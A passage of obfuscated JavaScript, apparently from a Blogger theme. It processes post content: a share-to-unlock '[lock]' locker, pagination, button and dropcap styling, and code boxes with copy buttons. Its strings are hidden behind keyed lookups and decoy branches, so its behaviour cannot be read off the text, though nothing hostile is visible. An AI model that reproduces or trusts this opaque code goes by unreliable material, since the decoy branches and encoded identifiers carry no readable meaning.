sneeitb('0x865','vMyt'):sneeit_l0=sneeit_bY[sneeitb('0x866','f)QU')][sneeitb('0x6d','b#aF')](sneeitb('0x867','vMyt'))!=-0x1||sneeit_bY[sneeitb('0x861','5vsl')][sneeitb('0xc1','5H0W')](sneeitb('0x868','R$Sr'))!=-0x1;break;case sneeitb('0x869','EdHN'):sneeit_l0=sneeit_bY[sneeitb('0x1b5','43O#')][sneeitb('0x3b3','vMyt')](sneeitb('0x86a','26@n'))!=-0x1;break;default:sneeit_l0=sneeit_bY[sneeitb('0x86b','u%6R')][sneeitb('0x3b1','5vsl')](sneeit_bW[sneeitb('0x86c','DBu5')]+'.')!=-0x1;break;}}$(sneeitb('0x86d','Lpb^'))[sneeitb('0x239','gq5D')](function(){var sneeit_k5=$(this)[sneeitb('0x86e','Sd*n')]();var l2=sneeitb('0x86f','Tu&w');var l3=sneeitb('0x870','tOej');var l4=sneeitb('0x871','Tu&w')+l2+'\x22></span>';var l5=sneeitb('0x872','*JU!')+l3+sneeitb('0x873','hNNj');var l6='[lock]';var l7=sneeitb('0x874','YDh4');if(!sneeit_k5[sneeitb('0x875','*JU!')](sneeitb('0x876','*JU!'))||!sneeit_k5['has'](sneeitb('0x877','43O#'))){if(sneeitb('0x878','zBjM')==='esSRU'){return;}else{if(sneeit_dm()){localStorage[sneeitb('0x879','4FMO')](key,value);return!![];}return![];}}if(sneeit_dD(sneeitb('0x87a','xfT6')+sneeit_bX[sneeitb('0x87b','yd&y')])==sneeitb('0x87c','S3t!')){if(sneeitb('0x87d','R$Sr')!=='FaZOR'){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0x87e','DBu5')]('width');$(this)[sneeitb('0x87f','S3t!')](sneeitb('0x880','^684'))[sneeitb('0x2af','XyTV')]('cellspacing',0x0)[sneeitb('0x881','tOej')](sneeitb('0x882','u%6R'),0x0);}else{sneeit_k5=sneeit_k5[sneeitb('0x53e','^684')](l6,'')[sneeitb('0x883','S3t!')](l7,'');$(this)[sneeitb('0x884','Tu&w')](sneeit_k5);return;}}$(this)[sneeitb('0x160','SK&)')]($(this)[sneeitb('0x189','yd&y')]()[sneeitb('0x319','42$8')](l6,l4)[sneeitb('0xd9','6S&b')](l7,l5));sneeit_dR('.post-body-inner\x20.'+l2,sneeitb('0x885','b#aF'),l4);sneeit_dR(sneeitb('0x886','S3t!')+l3,sneeitb('0x887',')R%0'),l5);sneeit_k5=$(this)[sneeitb('0x888','6S&b')]();var la=0x0;var lb=0x0;var lc=0x0;for(var sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){lb=sneeit_k5[sneeitb('0x2d2','yEO#')](l4,la);if(lb==-0x1){if(sneeitb('0x889','gq5D')===sneeitb('0x88a','5vsl')){format=sneeitb('0x88b','Sd*n');}else{break;}}lc=sneeit_k5[sneeitb('0x136','(dru')](l5,la);if(lc==-0x1){if(sneeitb('0x88c','hNNj')===sneeitb('0x88d','vMyt')){return;}else{break;}}var lg=sneeit_k5[sneeitb('0xb6',')R%0')](0x0,lb);var lh=sneeit_k5[sneeitb('0x88e','PTwZ')](lc+l5[sneeitb('0x56','LkKr')]);var li=sneeit_k5[sneeitb('0x88f','hZGi')](lb+l4[sneeitb('0x71c','hNNj')],lc);if(!sneeit_l0){if(sneeitb('0x890','LkKr')!==sneeitb('0x891','Sd*n')){li=sneeitb('0x892','42$8')+trans(sneeitb('0x893','*JU!'))+sneeitb('0x894','yd&y')+trans(sneeitb('0x895','42$8'))+sneeitb('0x896','FEdw')+(sneeit_kZ+sneeitb('0x897','0pIo'))+sneeitb('0x898','FEdw')+encodeURIComponent(sneeit_kZ+sneeitb('0x899','f)QU'))+sneeitb('0x89a','O3KL')+encodeURIComponent(sneeit_bX[sneeitb('0x89b',')R%0')]+'\x20'+sneeit_kZ+sneeitb('0x89c','Lpb^'))+sneeitb('0x89d','FEdw')+encodeURIComponent(sneeit_kZ+sneeitb('0x89e','aTE6'))+sneeitb('0x89f','42$8')+trans('STEP\x202:\x20Click\x20the\x20link\x20on\x20your\x20social\x20network')+sneeitb('0x8a0','*JU!')+sneeit_bT+'\x09\x09\x09\x09\x09</div>\x09\x09\x09\x09</div>';}else{if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)[sneeitb('0x2b5','zBjM')](sneeitb('0x8a1','R$Sr')))]);}}}sneeit_k5=lg+li+lh;lc=lb+l4[sneeitb('0x58','5vsl')];}$(this)[sneeitb('0x8a2','FEdw')](sneeit_k5);});if(sneeit_l0){sneeit_dy(sneeitb('0x8a3','jn@5')+sneeit_bX[sneeitb('0x8a4','6S&b')],sneeitb('0x8a5','YDh4'));}function sneeit_lk(ll,lm){$(sneeitb('0x8a6','YDh4'))[sneeitb('0x8a7','43O#')](sneeitb('0x8a8','0pIo'));$('.post-page-button-number.active')['removeClass'](sneeitb('0x8a9','S3t!'));$(sneeitb('0x8aa','b#aF')+lm)[sneeitb('0x8ab','SK&)')](sneeitb('0x8a8','0pIo'));$('.post-page-'+lm)[sneeitb('0x8ac','XyTV')](sneeitb('0x8ad','f)QU'));if(lm==ll){if(sneeitb('0x8ae','owGG')!==sneeitb('0x8af','OP)N')){thumb_size=sneeitb('0x8b0','S3t!');}else{$(sneeitb('0x8b1','43O#'))[sneeitb('0x8b2','O3KL')]('active')[sneeitb('0x8b3','gq5D')](sneeitb('0x8b4','owGG'),sneeitb('0x8b5','o*Mf')+lm);$(sneeitb('0x8b6','gq5D'))[sneeitb('0x5ef','hZGi')](sneeitb('0x8b7','Lpb^'))[sneeitb('0x4a4','9sei')](sneeitb('0x8b8','hNNj'),sneeitb('0x8b9',')R%0')+(lm+0x1));}}else if(lm==0x0){if('LavNP'!==sneeitb('0x8ba',')R%0')){$(sneeitb('0x8bb','6S&b'))[sneeitb('0x8bc','5H0W')](sneeitb('0x8ad','f)QU'))[sneeitb('0x8bd','4FMO')](sneeitb('0x8be','lBzJ'),sneeitb('0x8bf','26@n'));$(sneeitb('0x8c0','^684'))['removeClass'](sneeitb('0x8a9','S3t!'))[sneeitb('0x8c1','5vsl')](sneeitb('0x8c2','PTwZ'),sneeitb('0x8c3','Sd*n'));;}else{Inner_Post_Ads_Prev_Height=Inner_Post_Ads_Height;Inner_Post_Ads_Stable=0x0;return;}}else{if(sneeitb('0x8c4','xfT6')===sneeitb('0x8c5',')R%0')){item_class+=sneeitb('0x8c6','B$(8');}else{$(sneeitb('0x8c7','Sd*n'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x743','gq5D'))[sneeitb('0x8c8','!e)(')]('href','#post-page-number-'+lm);$('.post-page-button-next')['removeClass']('active')['attr'](sneeitb('0x38c','GYe0'),sneeitb('0x8c9','42$8')+(lm+0x1));}}}$(sneeitb('0x8ca','xfT6'))[sneeitb('0x8cb','26@n')](function(){var sneeit_k5=$(this)[sneeitb('0x8cc','R$Sr')]();var lr=sneeitb('0x8cd','EdHN');if(sneeit_k5[sneeitb('0x8ce','SK&)')](sneeitb('0x8cf','XyTV'))==-0x1){return;}$(this)[sneeitb('0x4e5','5H0W')]($(this)[sneeitb('0x78','4FMO')]()[sneeitb('0x8d0','aTE6')](sneeitb('0x8d1','o*Mf'),lr));if($(sneeitb('0x8d2','0pIo'))['length']){sneeit_dR('.post-body-inner\x20.magone-next-page',sneeitb('0x8d3','EdHN'),lr);pages=$(this)[sneeitb('0x16e','aTE6')]()[sneeitb('0x8d4','yd&y')](lr);sneeit_k5='';nav_html='';for(var sneeit_f1=0x0;sneeit_f1<pages[sneeitb('0x2c8','S3t!')];sneeit_f1++){if('qErzP'===sneeitb('0x8d5','zY^[')){var lt=sneeitb('0x8d6','GYe0')+sneeit_f1;var lu=sneeitb('0x8d7','SK&)')+sneeit_f1;if(sneeit_f1==0x0){if(sneeitb('0x8d8','YDh4')!==sneeitb('0x8d9','26@n')){lt+=sneeitb('0x8da','aTE6');lu+=sneeitb('0x8db','S3t!');}else{$(this)['css'](sneeitb('0x8dc','GYe0'),$(background_child[0x0])[sneeitb('0x8dd','43O#')](sneeitb('0x8dc','GYe0')));}}sneeit_k5+='<div\x20class=\x22'+lt+sneeitb('0x8de','yEO#')+sneeit_f1+'\x22>'+pages[sneeit_f1]+'</div>';nav_html+='<a\x20href=\x22#post-page-number-'+(sneeit_f1+0x1)+sneeitb('0x8df','*JU!')+lu+sneeitb('0x8e0','Sd*n')+sneeit_f1+'\x22>'+(sneeit_f1+0x1)+sneeitb('0x8e1','yd&y');}else{index=0x0;}}nav_html=sneeit_bT+sneeitb('0x8e2','yEO#')+'<h4\x20class=\x22post-section-title\x22>'+trans(sneeitb('0x8e3','*JU!'))+sneeitb('0x8e4','jn@5')+sneeitb('0x8e5','FEdw')+nav_html+'<a\x20href=\x22#post-page-number-2\x22\x20class=\x22post-page-button\x20post-page-button-next\x22\x20data-max=\x22'+(pages[sneeitb('0x2ca','SK&)')]-0x1)+sneeitb('0x8e6','zY^[')+sneeitb('0x8e7','f)QU')+trans(sneeitb('0x8e8','(dru'))+sneeitb('0x8e9','zBjM')+sneeit_bT+sneeitb('0x6af','!e)(')+sneeit_bT;$(this)[sneeitb('0xb7','(dru')](sneeit_k5);if(sneeit_bY[sneeitb('0x8ea','DBu5')]==sneeitb('0x8eb','gq5D')){if(sneeitb('0x8ec','42$8')!=='MzcOm'){if($(this)[sneeitb('0x8ed','EdHN')]('h2')['length']==0x0||sneeit_cc($(this)[sneeitb('0x8ee','LkKr')]('h2')['html']())){$(this)[sneeitb('0x8ef','4FMO')]('h2')[sneeitb('0x8f0','u%6R')]();if($(this)[sneeitb('0x444','owGG')](sneeitb('0x8f1','6S&b'))[sneeitb('0x55b','0pIo')]==0x0){$(this)[sneeitb('0x8f2','vMyt')]('no-title');}}if($(this)['is'](sneeitb('0x8f3','5H0W'))){$(this)['find']('td')['removeAttr'](sneeitb('0x8f4','yd&y'));$(this)[sneeitb('0x49e','9sei')](sneeitb('0x880','^684'))[sneeitb('0x71e','OP)N')]('cellspacing',0x0)[sneeitb('0x8f5','hNNj')](sneeitb('0x8f6','6S&b'),0x0);}}else{$(sneeitb('0x8f7','OP)N'))[sneeitb('0x8f8','lBzJ')]('active');return;}}$(sneeitb('0x8f9','S3t!'))['html'](nav_html);if(sneeit_bY[sneeitb('0x8fa','9sei')][sneeitb('0x299','f)QU')]('#post-page-number-')){var ly=sneeit_bY[sneeitb('0x8ea','DBu5')][sneeitb('0x2fe','DBu5')](sneeitb('0x8c9','42$8'),'');if(sneeit_ca(ly)){ly=Number(ly)-0x1;if(ly>=0x0){sneeit_lk(pages['length']-0x1,ly);}}}$(sneeitb('0x8fb','SK&)'))[sneeitb('0x6ca','(dru')](function(){if($(this)['is'](sneeitb('0x8fc','0pIo'))){return;}if(RELOAD_POST_PAGINATION){if(sneeitb('0x8fd','^684')!==sneeitb('0x8fe','4FMO')){for(var M=0x0;M<sneeit_bX[sneeitb('0x8ff','(dru')][sneeitb('0x2d8','yd&y')]-0x1;M++){for(var N=M+0x1;N<sneeit_bX[sneeitb('0x19f','B$(8')][sneeitb('0x56','LkKr')];N++){if(sneeit_bX[sneeitb('0x900','jn@5')][M][sneeitb('0x901','lBzJ')]<sneeit_bX['label'][N][sneeitb('0xf5','PTwZ')]){var O=sneeit_bX['label'][M];sneeit_bX[sneeitb('0x252','u%6R')][M]=sneeit_bX[sneeitb('0x902','owGG')][N];sneeit_bX[sneeitb('0x129','EdHN')][N]=O;}}}}else{var sneeit_il=$(this)['attr']('href');var lE=sneeit_bY[sneeitb('0x903','Sd*n')][sneeitb('0x904','Tu&w')]('#');window[sneeitb('0x905','yd&y')][sneeitb('0x61c','DBu5')]=lE[0x0]+sneeit_il;location[sneeitb('0x906','o*Mf')]();return!![];}}var lF=Number($(sneeitb('0x907','R$Sr'))[sneeitb('0x3bd','26@n')](sneeitb('0x908','26@n')));var lG=Number($(sneeitb('0x909','R$Sr'))[sneeitb('0x8f5','hNNj')]('data-id'));if($(this)['is'](sneeitb('0x90a','42$8'))){if(sneeitb('0x90b','tOej')!==sneeitb('0x90c','SK&)')){month='0'+month;}else{lG=Number($(this)[sneeitb('0x90d','zY^[')](sneeitb('0x90e','B$(8')));}}else if($(this)['is'](sneeitb('0x90f','hZGi'))){$('.post-page')[sneeitb('0x5ef','hZGi')](sneeitb('0x910','hNNj'));$(sneeitb('0x911','hZGi'))['remove']();sneeit_cv(sneeitb('0x491','(dru'),0x12c);return;}else if($(this)['is']('.post-page-button-next')){if(sneeitb('0x912','0pIo')===sneeitb('0x913','5H0W')){lG++;if(lG>lF){if(sneeitb('0x914','42$8')==='Orrwa'){lG=lF;}else{sneeit_f8[sneeitb('0x915','Tu&w')]=entry[sneeitb('0x916','GYe0')][sneeit_f7][sneeitb('0x664','xfT6')];}}}else{$(sneeitb('0x917','yEO#'))[sneeitb('0x918','XyTV')]()[sneeitb('0x5ad','u%6R')](sneeitb('0x919','aTE6'));}}else if($(this)['is'](sneeitb('0x8c7','Sd*n'))){lG--;if(lG<0x0){if(sneeitb('0x91a','XyTV')!==sneeitb('0x91b','5vsl')){lG=0x0;}else{if(sneeit_bW['q']!=''){sneeit_ih+=sneeitb('0x91c','FEdw')+trans(sneeitb('0x91d','owGG'))+':\x20</span><strong>'+decodeURIComponent(sneeit_bW['q'])['replaceAll']('+','\x20')+sneeitb('0x91e','Sd*n');}else{sneeit_ih+=sneeitb('0x91f','5vsl')+trans('ALL\x20POSTS')+sneeitb('0x920','Tu&w');}}}}sneeit_lk(lF,lG);sneeit_cv(sneeitb('0x921','EdHN'),0x12c);});}});$('.post-body-inner\x20a')[sneeitb('0x257','4FMO')](function(){var sneeit_iq=$[sneeitb('0x922','o*Mf')]($(this)[sneeitb('0x923','owGG')]());var lM=$(this)[sneeitb('0x924','5vsl')]();if(sneeit_iq[sneeitb('0x278','YDh4')]('[')!=0x0||sneeit_iq['lastIndexOf'](']')!=sneeit_iq[sneeitb('0x190','6S&b')]-0x1){if(sneeitb('0x925','OP)N')===sneeitb('0x926','b#aF')){return;}else{$(sneeitb('0x927','^684')+(max_page-0x3))['show']();}}lM=lM[sneeitb('0x298','0pIo')]('[','');var lO=lM['lastIndexOf'](']');lM=lM[sneeitb('0x3fa','(dru')](0x0,lO)+lM[sneeitb('0x88e','PTwZ')](lO+0x1);$(this)[sneeitb('0x423','!e)(')](sneeit_e7(lM))[sneeitb('0x928','43O#')](sneeitb('0x929','Lpb^'));});$('.post-body-inner\x20.button')[sneeitb('0x92a','DBu5')](function(){var lP=$(this)['find'](sneeitb('0x92b','xfT6'));if(lP[sneeitb('0x71c','hNNj')]){$(this)[sneeitb('0x92c','4*#i')](sneeitb('0x92d','hNNj'),$(lP[0x0])['css'](sneeitb('0x92e','owGG')));}var lQ=$(this)[sneeitb('0x1c5','Tu&w')]('[style*=\x22background-color\x22]');if(lQ[sneeitb('0x12e','zBjM')]){for(var sneeit_f1=0x0;sneeit_f1<lQ['length'];sneeit_f1++){if($['trim']($(lQ[sneeit_f1])[sneeitb('0x92f','vMyt')]())==$[sneeitb('0x930','yd&y')]($(this)[sneeitb('0x931','5vsl')]())){$(this)[sneeitb('0x79c','6S&b')](sneeitb('0x932','26@n'),$(lQ[0x0])[sneeitb('0x933','^684')](sneeitb('0x934','Sd*n')));$(lQ[sneeit_f1])[sneeitb('0x1ea','zBjM')](sneeitb('0x935','PTwZ'),'');break;}}}var lS=$(this)['find']('[style*=\x22font-size\x22]');if(lS[sneeitb('0x29b','(dru')]){if(sneeitb('0x936','FEdw')==='ehjkE'){image_parent[sneeitb('0x937','aTE6')]('margin-left','')[sneeitb('0x847','*JU!')](sneeitb('0x938','zBjM'),'');}else{$(this)[sneeitb('0x1ea','zBjM')]('font-size',$(lS[0x0])['css']('font-size'));}}var lU=$(this)[sneeitb('0x939','YDh4')](sneeitb('0x93a','4*#i'));if(lU[sneeitb('0x114','gq5D')]){if(sneeitb('0x93b','SK&)')!==sneeitb('0x93c','GYe0')){for(var sneeit_f1=0x0;sneeit_f1<lU['length'];sneeit_f1++){if($['trim']($(lU[sneeit_f1])['text']())==$[sneeitb('0x93d','b#aF')]($(this)['text']())){if('BkvuB'!==sneeitb('0x93e','R$Sr')){sneeit_tF();return;}else{$(this)['css'](sneeitb('0x93f','YDh4'),$(lU[0x0])['css'](sneeitb('0x940','R$Sr')));break;}}}}else{try{return window[sneeitb('0x941','f)QU')]!==window[sneeitb('0x1eb','FEdw')];}catch(lY){return!![];}}}$(this)[sneeitb('0x942','6S&b')]('<span\x20class=\x22button-overlay\x22></span>');});$(sneeitb('0x943','Lpb^'))['append'](sneeitb('0x944','26@n'));$('.post-body-inner\x20span')[sneeitb('0x945','f)QU')](function(){var lZ=$(this)[sneeitb('0x946','B$(8')]('style');if(typeof lZ=='undefined'||!lZ||lZ[sneeitb('0x1ca','f)QU')](sneeitb('0x947','Tu&w'))==-0x1||lZ[sneeitb('0x8f','owGG')](sneeitb('0x948','yEO#'))==-0x1){if('EJiAK'!==sneeitb('0x949','5vsl')){return;}else{var al=$(this)[sneeitb('0x7b0','Tu&w')](sneeitb('0x94a','B$(8'))[sneeitb('0x94b','lBzJ')](sneeitb('0x94c','XyTV'));$(this)[sneeitb('0x94d','owGG')]('data-slug',sneeit_eh(al));$(this)[sneeitb('0x94e','yd&y')](sneeitb('0x94f','SK&)'));$(this)[sneeitb('0x6c7','zY^[')](sneeitb('0x950','tOej'))[sneeitb('0x951','PTwZ')](sneeitb('0x952','^684'));}}if($(this)[sneeitb('0x953','gq5D')]('strike')[sneeitb('0x19e','YDh4')]==0x0){if(sneeitb('0x954','5vsl')===sneeitb('0x955','vMyt')){return;}else{if(!$(this)['is'](sneeitb('0x956','PTwZ'))){var bJ=$(this);bJ[sneeitb('0x558','9sei')](sneeitb('0x957','xfT6'));$[sneeitb('0x958','hZGi')](sneeit_bY[sneeitb('0x959','26@n')]+'/posts/default/-/'+$(this)[sneeitb('0x5a8','u%6R')]('data-slug')+sneeitb('0x95a','hNNj'),function(bK){sneeit_rM(bK,bJ);},'jsonp');}}}var m5=$(this)['text']();if(m5[sneeitb('0x95b','GYe0')]>0x3){if(sneeitb('0x95c','B$(8')!==sneeitb('0x95d','FEdw')){hh_1+=sneeitb('0x95e','SK&)');if(sneeit_i7['content'][sneeitb('0x477',')R%0')]==0x1){hh_1+=sneeitb('0x95f','!e)(')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x960','vMyt')][0x0][sneeitb('0x12b','SK&)')])+'\x22'+target+'>'+sneeit_i7[sneeitb('0x961','EdHN')]+sneeitb('0x962','GYe0');hh_3+=sneeitb('0x963','FEdw')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x964','9sei')][0x0][sneeitb('0x965','gq5D')])+'\x22'+target+sneeitb('0x966','yEO#')+trans(sneeitb('0x967','6S&b'))+sneeitb('0x968','LkKr');}else if(sneeit_i7['selectAll']){hh_1+=sneeitb('0x969','gq5D')+pre_url+sneeitb('0x96a','PTwZ')+target+'>'+sneeit_i7[sneeitb('0x96b','0pIo')]+sneeitb('0x962','GYe0');hh_3+=sneeitb('0x96c','o*Mf')+pre_url+sneeitb('0x96d','vMyt')+target+'>'+trans('VIEW\x20ALL')+sneeitb('0x96e','LkKr');}else if(sneeit_i7['content'][sneeitb('0x96f','OP)N')]){hh_1+=sneeitb('0x970','tOej')+sneeit_i7[sneeitb('0x352','GYe0')]+sneeitb('0x971','f)QU');hh_3+=sneeitb('0x972','OP)N')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0]['slug'])+'\x22'+target+sneeitb('0x973','gq5D')+trans('VIEW\x20ALL')+sneeitb('0x974','owGG');}hh_1+='</h2>';}else{return;}}$(this)[sneeitb('0x975','6S&b')](sneeitb('0x976','PTwZ'))[sneeitb('0x977','42$8')](sneeitb('0x978','xfT6'),'')[sneeitb('0x16e','aTE6')](m5);});$(sneeitb('0x979','S3t!'))[sneeitb('0x608','43O#')](function(){if($(this)[sneeitb('0x27a','hNNj')]('span')['length']==0x0){return;}var m7=$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x97a',')R%0'));var m8=m7[sneeitb('0x5ea','jn@5')](sneeitb('0x97b','Tu&w'));if(typeof m8==sneeitb('0x97c','XyTV')||!m8||m8[sneeitb('0xa4','42$8')](sneeitb('0x97d','*JU!'))==-0x1||m8[sneeitb('0x3b1','5vsl')](sneeitb('0x97e',')R%0'))==-0x1){return;}var m9=m7[sneeitb('0x97f','u%6R')]();if(m9[sneeitb('0x114','gq5D')]>0x3){if(sneeitb('0x980','6S&b')!==sneeitb('0x981','*JU!')){return;}else{return sneeit_bX[sneeitb('0x982','(dru')]==sneeit_bX[sneeitb('0x983','0pIo')]&&!sneeit_eu()&&!sneeit_ev();}}m7['addClass'](sneeitb('0x984','GYe0'))[sneeitb('0x985','vMyt')](sneeitb('0x986','PTwZ'),'')[sneeitb('0x41e','^684')](m9);$(this)[sneeitb('0x5a3','5vsl')]('dropcap-wrapper');});$('.post-body-inner\x20blockquote')[sneeitb('0x987','yEO#')](function(){var mb=$(this)[sneeitb('0x7ad','XyTV')]();var mc=$[sneeitb('0x988','vMyt')]($(this)[sneeitb('0x989','*JU!')]());if(mc[sneeitb('0x98a','yd&y')]('[')!=0x0||mc[sneeitb('0x98b','4FMO')](']')!=mc['length']-0x1){if(sneeitb('0x98c','OP)N')!==sneeitb('0x98d','tOej')){return;}else{icon_code=icon_code[sneeitb('0x98e','LkKr')](0x0,end_attr);}}mb=mb[sneeitb('0x4b3','yd&y')]('[','');var me=mb[sneeitb('0x98f','0pIo')](']');mb=mb[sneeitb('0x990','5H0W')](0x0,me)+mb[sneeitb('0x991','GYe0')](me+0x1);$(this)[sneeitb('0x992','PTwZ')]('<pre\x20class=\x22code-box\x22>'+mb+sneeitb('0x993','owGG'));});function sneeit_mf(mg){var mh=document;var sneeit_ik=mh[sneeitb('0x994','6S&b')](mg);var mj;var mk;if(mh[sneeitb('0x995','zY^[')][sneeitb('0x996','5H0W')]){if(sneeitb('0x997','O3KL')===sneeitb('0x998','(dru')){mj=mh[sneeitb('0x999','42$8')][sneeitb('0x99a','hNNj')]();mj['moveToElementText'](sneeit_ik);mj[sneeitb('0x99b','9sei')]();}else{$(this)[sneeitb('0x15b','42$8')](sneeit_k5);$(sneeitb('0x99c','yd&y'))['appendTo']($(sneeitb('0x99d','FEdw')));}}else if(window['getSelection']){mk=window[sneeitb('0x99e','hZGi')]();mj=mh[sneeitb('0x99f','zY^[')]();mj[sneeitb('0x9a0','o*Mf')](sneeit_ik);mk[sneeitb('0x9a1','zBjM')]();mk['addRange'](mj);}}var sneeit_mm=0x0;$(sneeitb('0x9a2','f)QU'))[sneeitb('0x6d0','zBjM')](function(){$(this)['attr']('id',sneeitb('0x9a3','43O#')+sneeit_mm);var mn=sneeitb('0x9a4','yEO#');if(sneeitb('0x9a5','PTwZ')in document){mn+='<a\x20href=\x22javascript:void(0)\x22\x20class=\x22bg\x20copy-all\x22\x20data-id=\x22'+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+sneeitb('0x263','O3KL');}else if(sneeitb('0x9a6','S3t!')in window||sneeitb('0x9a7','o*Mf')in document['body']){if(sneeitb('0x9a8','^684')===sneeitb('0x9a9',')R%0')){month=0x1;next_month=0x1;next_year=Number(year)+0x1;}else{mn+=sneeitb('0x9aa','yEO#')+sneeit_mm+'\x22>'+trans(sneeitb('0x9ab','5vsl'))+sneeitb('0x9ac','gq5D');}}mn+=sneeitb('0x9ad','zY^[');$(mn)[sneeitb('0x9ae','Sd*n')]($(sneeitb('0x9af','OP)N')+sneeit_mm));sneeit_mm++;});$(sneeitb('0x9b0','!e)('))[sneeitb('0x9b1','xfT6')](function(){var mp=$(this)['attr']('data-id');sneeit_mf(sneeitb('0x9a3','43O#')+mp);});$('.pre-header\x20.copy-all')['click'](function(){$(this)[sneeitb('0x5cd','9sei')]()[sneeitb('0x9b2','f)QU')](sneeitb('0x9b3','26@n'))[sneeitb('0x9b4','aTE6')]()[sneeitb('0x75','4*#i')]();var mq=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x9b5','5H0W'));sneeit_mf(sneeitb('0x9b6','R$Sr')+mq);var mr='';var ms='';if(document[sneeitb('0x9b7','XyTV')](sneeitb('0x9b8','hZGi'))){mr+=trans('All\x20codes\x20were\x20copied\x20to\x20your\x20clipboard');ms='success';}else{if(sneeitb('0x9b9','YDh4')!==sneeitb('0x9ba','zBjM')){mr+=trans(sneeitb('0x9bb','Lpb^'));ms=sneeitb('0x9bc','EdHN');}else{current_size=Number(src_size);}}mr='<div\x20class=\x22copy-all-message\x20abs\x20'+ms+'\x22>'+mr+sneeitb('0x9bd','OP)N');$(mr)[sneeitb('0x4f0','0pIo')]($(this));var mu=$($(this)[sneeitb('0xb2','6S&b')]()['find'](sneeitb('0x9be','O3KL')));setTimeout(function(){if(mu['is'](sneeitb('0x9bf','zY^['))){mu['fadeOut'](0x7d0);}},0x3e8);});$('.post-body-inner\x20blockquote')[sneeitb('0x9c0','O3KL')](function(){$(this)[sneeitb('0x596',')R%0')](sneeitb('0x9c1','YDh4')+$(this)[sneeitb('0x80a','26@n')]()+sneeitb('0x9c2','B$(8'));});var sneeit_mv=0x0;function sneeit_mw(mx,my){var mz='';var mA=new Object();mA[sneeitb('0x9c3','hZGi')]=new Array();mA['sub']=new Array();var mB=mx+'-'+sneeit_mv;$(my)[sneeitb('0x9c4','OP)N')]('ul')['each'](function(){var mC=0x0;$(this)[sneeitb('0x9c5','O3KL')]()[sneeitb('0x9c6','b#aF')](function(){if(mC%0x2==0x0){if($(this)['is']('li')){if('AHbuH'===sneeitb('0x9c7','owGG')){page_in_url=0x1;}else{mA[sneeitb('0x9c3','hZGi')][sneeitb('0x64e','SK&)')]($(this)[sneeitb('0x924','5vsl')]());}}else{if('kqDKk'===sneeitb('0x9c8','vMyt')){var a0=mA[sneeitb('0x2c7','Lpb^')](key_end,start);if(a0!=-0x1){src=mA[sneeitb('0x9c9','tOej')](start+key_start[sneeitb('0x2c','4FMO')],a0);if(src[sneeitb('0x3b6','EdHN')]('?')!=-0x1){src=src[sneeitb('0x2d7','EdHN')](0x0,src['indexOf']('?'));}if(src[sneeitb('0x3b3','vMyt')]('&')!=-0x1){src=src[sneeitb('0x9ca','owGG')](0x0,src[sneeitb('0x9cb','tOej')]('&'));}src=sneeitb('0x9cc','B$(8')+src+sneeitb('0x9cd','R$Sr');}}else{mC++;if($(this)[sneeitb('0x9ce','(dru')]()['is']('li')){if(sneeitb('0x9cf','0pIo')===sneeitb('0x9cf','0pIo')){mA['sub'][mA[sneeitb('0x9d0','gq5D')][sneeitb('0x28f','jn@5')]-0x1]+=$(this)[sneeitb('0x9d1','DBu5')]()[sneeitb('0x189','yd&y')]();}else{return $(sneeitb('0x9d2','EdHN'))[sneeitb('0x6fb','xfT6')]!=0x0;}}else{if(sneeitb('0x9d3','*JU!')!==sneeitb('0x9d4','SK&)')){mA[sneeitb('0x9d5','5vsl')][mA[sneeitb('0x9d6','6S&b')][sneeitb('0xf7','!e)(')]-0x1]+=$(this)['html']();}else{return![];}}}}}else{if(sneeitb('0x9d7','yd&y')!=='AFEmM'){if($(this)['is']('li')){if('LCwtS'!==sneeitb('0x9d8','f)QU')){mC++;mA['sub'][sneeitb('0x9d9','*JU!')]('');mA[sneeitb('0x9da','EdHN')][sneeitb('0x9db','yd&y')]($(this)[sneeitb('0x174','43O#')]());}else{sneeit_i9[sneeit_f1]['hide']();}}else{if($(this)[sneeitb('0x9dc','zBjM')]()['is']('li')){mA[sneeitb('0x9dd','B$(8')][sneeitb('0x836','EdHN')]($(this)[sneeitb('0x9de','aTE6')]()[sneeitb('0x174','43O#')]());}else{if(sneeitb('0x9df','0pIo')===sneeitb('0x9e0','(dru')){sneeit_f8[sneeitb('0x9e1','0pIo')]=sneeit_f8[sneeitb('0x368','Lpb^')][sneeitb('0x9c9','tOej')](0x0,summary_len)+sneeitb('0x9e2','^684');}else{mA[sneeitb('0x9e3','(dru')][sneeitb('0x9e4','o*Mf')]($(this)[sneeitb('0xb5','DBu5')]());}}}}else{this['cate'][sneeit_f1]=json[sneeitb('0x9e5','^684')]['category'][sneeit_f1][sneeitb('0x9e6','(dru')];}}mC++;});});if(mA[sneeitb('0x9e7','hZGi')][sneeitb('0x98','aTE6')]<mA[sneeitb('0x9e8','Sd*n')]['length']){for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9e9','5vsl')][sneeitb('0x40a','Sd*n')]-mA[sneeitb('0x9e3','(dru')][sneeitb('0xf7','!e)(')];sneeit_f1++){if('VVYbk'===sneeitb('0x9ea','43O#')){if(!sneeit_c5(entry['param'][sneeitb('0x9eb','4FMO')])){return'';}return sneeitb('0x9ec','LkKr')+entry[sneeitb('0x9ed','o*Mf')]+'\x22>'+entry['title']+'</a></h3>';}else{mA[sneeitb('0x9dd','B$(8')][sneeitb('0x9ee','aTE6')]('');}}}for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9ef','26@n')][sneeitb('0x9f0','owGG')];sneeit_f1++){if(sneeitb('0x9f1','yd&y')!=='kWGFf'){return'';}else{mA[sneeitb('0x9f2','42$8')][sneeit_f1]=sneeit_e7(mA[sneeitb('0x9f3','b#aF')][sneeit_f1]);mA['sub'][sneeit_f1]=sneeit_e7(mA[sneeitb('0x9f4','9sei')][sneeit_f1]);}}switch(mx){case sneeitb('0x9f5','yEO#'):mx='tab';break;case sneeitb('0x9f6','Sd*n'):mx=sneeitb('0x9f7','6S&b');break;case sneeitb('0x9f8','*JU!'):case sneeitb('0x9f9','S3t!'):mx=sneeitb('0x9fa','b#aF');break;case 